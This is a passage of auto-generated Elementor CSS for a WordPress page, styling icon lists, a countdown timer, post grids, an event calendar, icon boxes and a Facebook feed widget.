--e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-element-1676ac6 .elementor-icon-list-icon i{color:var( --e-global-color-232934a );transition:color 0.3s;}.elementor-5 .elementor-element.elementor-element-1676ac6 .elementor-icon-list-icon svg{fill:var( --e-global-color-232934a );transition:fill 0.3s;}.elementor-5 .elementor-element.elementor-element-1676ac6{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-5 .elementor-element.elementor-element-1676ac6 .elementor-icon-list-text{color:var( --e-global-color-7f7f3f46 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-f8da03f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-f8da03f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-f8da03f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5 .elementor-element.elementor-element-f8da03f > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-5 .elementor-element.elementor-element-375f79c{--e-image-carousel-slides-to-show:1;}.elementor-5 .elementor-element.elementor-element-d69d887{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;align-self:center;}.elementor-5 .elementor-element.elementor-element-26cb39b{--spacer-size:50px;}.elementor-5 .elementor-element.elementor-element-83599e6:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-83599e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#186F41;}.elementor-5 .elementor-element.elementor-element-83599e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5 .elementor-element.elementor-element-83599e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-b26d884 > .elementor-element-populated{margin:15px 50px 15px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-5 .elementor-element.elementor-element-1005778 > .elementor-widget-container{margin:25px 25px 25px 25px;}.elementor-5 .elementor-element.elementor-element-1005778{text-align:center;}.elementor-5 .elementor-element.elementor-element-1005778 .elementor-heading-title{font-family:"Expletus Sans", Sans-serif;font-size:40px;font-weight:900;text-transform:uppercase;letter-spacing:5px;color:var( --e-global-color-5f5c99ab );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}body:not(.rtl) .elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-item{background-color:#6EC1E400;}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-digits{color:var( --e-global-color-5f5c99ab );font-family:"Expletus Sans", Sans-serif;font-weight:400;}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-label{color:var( --e-global-color-5f5c99ab );font-family:"Expletus Sans", Sans-serif;font-weight:400;text-transform:lowercase;}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-expire--message{text-align:start;color:var( --e-global-color-218dc4f );font-family:"Expletus Sans", Sans-serif;font-size:45px;font-weight:700;}.elementor-5 .elementor-element.elementor-element-145b56b:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-145b56b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-5 .elementor-element.elementor-element-145b56b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5 .elementor-element.elementor-element-145b56b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-d40cb03 > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-5 .elementor-element.elementor-element-1e2fbf8 .elementor-icon-box-wrapper{gap:15px;}.elementor-5 .elementor-element.elementor-element-1e2fbf8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-1e2fbf8.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-1e2fbf8.elementor-view-default .elementor-icon{fill:var( --e-global-color-fb01d60 );color:var( --e-global-color-fb01d60 );border-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-1e2fbf8 .elementor-icon{font-size:120px;}.elementor-5 .elementor-element.elementor-element-1e2fbf8 .elementor-icon-box-title, .elementor-5 .elementor-element.elementor-element-1e2fbf8 .elementor-icon-box-title a{font-family:"Roboto Slab", Sans-serif;font-size:25px;font-weight:800;}.elementor-5 .elementor-element.elementor-element-1e2fbf8 .elementor-icon-box-title{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-3ddcbfc > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-5 .elementor-element.elementor-element-50ea94f .elementor-icon-box-wrapper{gap:15px;}.elementor-5 .elementor-element.elementor-element-50ea94f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-50ea94f.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-50ea94f.elementor-view-default .elementor-icon{fill:var( --e-global-color-fb01d60 );color:var( --e-global-color-fb01d60 );border-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-50ea94f .elementor-icon{font-size:120px;}.elementor-5 .elementor-element.elementor-element-50ea94f .elementor-icon-box-title, .elementor-5 .elementor-element.elementor-element-50ea94f .elementor-icon-box-title a{font-family:"Roboto Slab", Sans-serif;font-size:25px;font-weight:800;}.elementor-5 .elementor-element.elementor-element-50ea94f .elementor-icon-box-title{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-0acec35 > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon-box-wrapper{gap:15px;}.elementor-5 .elementor-element.elementor-element-0e00dd4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-0e00dd4.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-0e00dd4.elementor-view-default .elementor-icon{fill:var( --e-global-color-fb01d60 );color:var( --e-global-color-fb01d60 );border-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon{font-size:120px;}.elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon-box-title, .elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon-box-title a{font-family:"Roboto Slab", Sans-serif;font-size:25px;font-weight:800;}.elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon-box-title{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-0e00dd4 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5 .elementor-element.elementor-element-37d5ea8 > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon-box-wrapper{gap:15px;}.elementor-5 .elementor-element.elementor-element-17b9531.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-17b9531.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-17b9531.elementor-view-default .elementor-icon{fill:var( --e-global-color-fb01d60 );color:var( --e-global-color-fb01d60 );border-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon{font-size:120px;}.elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon-box-title, .elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon-box-title a{font-family:"Roboto Slab", Sans-serif;font-size:25px;font-weight:800;}.elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon-box-title{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-17b9531 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5 .elementor-element.elementor-element-89b1504 > .elementor-widget-container{margin:25px 25px -15px 25px;}.elementor-5 .elementor-element.elementor-element-89b1504{text-align:center;}.elementor-5 .elementor-element.elementor-element-89b1504 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:25px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-7f2c244{--divider-border-style:solid;--divider-color:var( --e-global-color-28892ec );--divider-border-width:3px;}.elementor-5 .elementor-element.elementor-element-7f2c244 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-7f2c244 .elementor-divider-separator{width:24%;margin:0 auto;margin-center:0;}.elementor-5 .elementor-element.elementor-element-7f2c244 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5 .elementor-element.elementor-element-8d0b6c1{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-5 .elementor-element.elementor-element-8d0b6c1:after{content:"1";}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__meta-data span + span:before{content:"•";}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__text{margin-top:14px;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__badge{right:0;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-7c3d9248 );margin:20px;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__title, .elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__title a{color:var( --e-global-color-5ab462f );}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__meta-data{color:var( --e-global-color-5ab462f );}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__read-more{color:#FF0000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button{background-color:var( --e-global-color-232934a );fill:var( --e-global-color-5f5c99ab );color:var( --e-global-color-5f5c99ab );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-28892ec );border-radius:15px 15px 15px 15px;}.elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button:hover, .elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button:focus{background-color:var( --e-global-color-5f5c99ab );color:var( --e-global-color-232934a );border-color:var( --e-global-color-28892ec );}.elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button:hover svg, .elementor-5 .elementor-element.elementor-element-9c24dc0 .elementor-button:focus svg{fill:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-c5af02a{--spacer-size:50px;}.elementor-5 .elementor-element.elementor-element-0fdb164:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-0fdb164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#75AD00;}.elementor-5 .elementor-element.elementor-element-0fdb164{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-5 .elementor-element.elementor-element-0fdb164 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-9072db4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5 .elementor-element.elementor-element-9072db4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-9072db4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:26px 26px 26px 26px;}.elementor-5 .elementor-element.elementor-element-9072db4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-701aeda{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-5 .elementor-element.elementor-element-701aeda:after{content:"0.45";}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__meta-data span + span:before{content:"•";}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__text{margin-top:14px;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__badge{right:0;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-7c3d9248 );margin:20px;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__title, .elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__title a{color:var( --e-global-color-5ab462f );}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__read-more{color:#FF0000;}.elementor-5 .elementor-element.elementor-element-e1e3be8{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-5 .elementor-element.elementor-element-e1e3be8:after{content:"0.45";}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__meta-data span + span:before{content:"•";}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__text{margin-top:14px;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__badge{right:0;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-7c3d9248 );margin:20px;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__title, .elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__title a{color:var( --e-global-color-5ab462f );}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__read-more{color:#FF0000;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-965da92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-965da92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-global-4015 .fc-col-header-cell, .elementor-5 .elementor-element.elementor-global-4015 table thead .fc-timegrid-axis{background-color:var( --e-global-color-7c3d9248 );}.elementor-5 .elementor-element.elementor-global-4015 > .elementor-widget-container{background-color:var( --e-global-color-5f5c99ab );margin:10px 10px 10px 10px;padding:5px 5px 5px 5px;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper{background:#61CE7017;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc td{border-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper hr.fc-divider{border-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc th{border-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-view  td.fc-today{border-left-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-view  table thead:first-child tr:first-child td{border-top-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-view.fc-listWeek-view{border-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-view.fc-listMonth-view{border-color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .fc-toolbar.fc-header-toolbar .fc-button:not(.fc-button-active){color:var( --e-global-color-218dc4f );background-color:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-global-4015 .fc-toolbar.fc-header-toolbar .fc-button:hover{color:#F0F0F0;background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-global-4015 .fc-toolbar.fc-header-toolbar .fc-button.fc-button-active{background-color:var( --e-global-color-7c3d9248 );}.elementor-5 .elementor-element.elementor-global-4015 .fc-col-header-cell a, .elementor-5 .elementor-element.elementor-global-4015 .fc-list-sticky .fc-list-day th a{font-size:18px;}.elementor-5 .elementor-element.elementor-global-4015 .fc-col-header-cell a{color:var( --e-global-color-218dc4f );}.elementor-5 .elementor-element.elementor-global-4015 .fc-col-header-cell{text-align:center;}.elementor-5 .elementor-element.elementor-global-4015 .fc-timegrid-slot{color:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-global-4015 .fc-timegrid-axis{color:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-global-4015 .fc-daygrid-day-number{font-size:25px;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-global-4015 .fc-daygrid-day-top{display:block;text-align:center;margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-global-4015 .fc-day-today .fc-daygrid-day-top a{color:var( --e-global-color-7c3d9248 );}.elementor-5 .elementor-element.elementor-global-4015 table tbody tr .fc-day-today{background:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list .fc-list-table .fc-list-day .fc-list-day-cushion a{color:#75AD00;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list .fc-list-table .fc-list-day .fc-list-day-cushion{background-color:#f1edf8;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list-event .fc-list-event-time{color:#000 !important;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list-event .fc-list-event-title a{color:#000 !important;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list-event:nth-child(even){background-color:#ffffff !important;}.elementor-5 .elementor-element.elementor-global-4015 .eael-event-calendar-wrapper .fc-list-event:nth-child(odd) td{background-color:#ffffff !important;}.elementor-5 .elementor-element.elementor-global-4015 .fc-event .fc-event-title,.elementor-5 .elementor-element.elementor-global-4015 .fc-event .fc-event-time,.elementor-5 .elementor-element.elementor-global-4015 .fc-list-event-time,.elementor-5 .elementor-element.elementor-global-4015 .fc-list-event-title{font-size:15px;font-weight:300;}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-header .eael-ec-modal-title{color:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-header span.eaelec-event-date-start{color:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-header span.eaelec-event-date-end{color:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-header span.eaelec-event-date-start i{font-size:76px;color:var( --e-global-color-de3dbdf );}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-body{color:#555;}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-body *{color:#555;}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal-footer .eaelec-event-details-link{color:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal .eaelec-modal-content{border-style:solid;border-color:#23A455;border-radius:5px 5px 5px 5px;}.elementor-5 .elementor-element.elementor-global-4015 .eaelec-modal .eaelec-modal-content .eaelec-modal-overlay{border-radius:5px 5px 5px 5px;}.elementor-5 .elementor-element.elementor-element-7a22295 iframe{height:260px;}.elementor-5 .elementor-element.elementor-element-cc2df02:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-cc2df02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-element-cc2df02{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-cc2df02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-4c1d128.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-4c1d128.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-74c87bd > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-5 .elementor-element.elementor-element-74c87bd .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-5 .elementor-element.elementor-element-74c87bd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-74c87bd.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-74c87bd.elementor-view-default .elementor-icon{fill:var( --e-global-color-232934a );color:var( --e-global-color-232934a );border-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-74c87bd .elementor-icon{font-size:36px;}.elementor-5 .elementor-element.elementor-element-74c87bd .elementor-icon-box-title{color:var( --e-global-color-5f5c99ab );}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-8de3e25.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-8de3e25.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-f2cd2b0 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-5 .elementor-element.elementor-element-f2cd2b0 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-5 .elementor-element.elementor-element-f2cd2b0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-f2cd2b0.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-f2cd2b0.elementor-view-default .elementor-icon{fill:var( --e-global-color-232934a );color:var( --e-global-color-232934a );border-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-f2cd2b0 .elementor-icon{font-size:36px;}.elementor-5 .elementor-element.elementor-element-f2cd2b0 .elementor-icon-box-title{color:var( --e-global-color-5f5c99ab );}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-d8e9d1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-d8e9d1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-b2326b4 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-5 .elementor-element.elementor-element-b2326b4 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-5 .elementor-element.elementor-element-b2326b4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-b2326b4.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-b2326b4.elementor-view-default .elementor-icon{fill:var( --e-global-color-232934a );color:var( --e-global-color-232934a );border-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-b2326b4 .elementor-icon{font-size:36px;}.elementor-5 .elementor-element.elementor-element-b2326b4 .elementor-icon-box-title{color:var( --e-global-color-5f5c99ab );}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-1431270.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-1431270.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-6ef409e > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-5 .elementor-element.elementor-element-6ef409e .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-5 .elementor-element.elementor-element-6ef409e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-6ef409e.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-6ef409e.elementor-view-default .elementor-icon{fill:var( --e-global-color-232934a );color:var( --e-global-color-232934a );border-color:var( --e-global-color-232934a );}.elementor-5 .elementor-element.elementor-element-6ef409e .elementor-icon{font-size:36px;}.elementor-5 .elementor-element.elementor-element-6ef409e .elementor-icon-box-title{color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-2d475ec{--display:flex;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 